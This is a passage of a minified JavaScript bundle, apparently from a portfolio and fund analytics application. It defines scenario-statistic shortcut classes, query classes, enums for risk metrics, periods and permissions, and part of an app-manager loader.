e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var 